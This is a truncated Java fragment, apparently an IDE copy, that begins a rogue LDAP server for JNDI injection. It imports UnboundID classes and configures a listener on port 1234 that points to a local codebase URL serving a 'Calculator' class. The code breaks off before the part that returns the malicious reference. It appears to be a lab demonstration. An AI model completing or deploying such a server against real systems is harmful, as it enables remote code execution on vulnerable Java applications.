 LDAPServer.java
LDAPClient.java
1 package jndi_ldap_injection;
2 import java.net.InetAddress;
3 import java.net.MalformedURLException;
4 import java.net.URL;
5 import javax.net.ServerSocketFactory;
6 import javax.net.SocketFactory;
7 import javax.net.ssl.SSLSocketFactory;
8 import com.unboundid.ldap.listener.InMemoryDirectoryServer;
9 import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
10 import com.unboundid.ldap.listener.InMemoryListenerConfig;
11 import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
12 import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
13 import com.unboundid.ldap.sdk.Entry;
14 import com.unboundid.ldap.sdk.LDAPException;
15 import com.unboundid.ldap.sdk.LDAPResult;
16 import com.unboundid.ldap.sdk.ResultCode;
17
18 public class LDAPServer {
19 private static final String LDAP_BASE = "dc=example,dc=com";
20
21
22 public static void main (String[] args) {
23
24 String url = "http://127.0.0.1:8081/#Calculator";
25 int port = 1234;
26
27
28 try {
29 InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
30 config.setListenerConfigs(new InMemoryListenerConfig(
31 listenerName: "listen",
32 InetAddress.getByName("0.0.0.0"),
33 port,
34 ServerSocketFactory.getDefault(),
35 SocketFactory.getDefault(),
36 (SSLSocketFactory) SSLSocketFactory.getDefault()));
1 2
Ant
m Maven
Database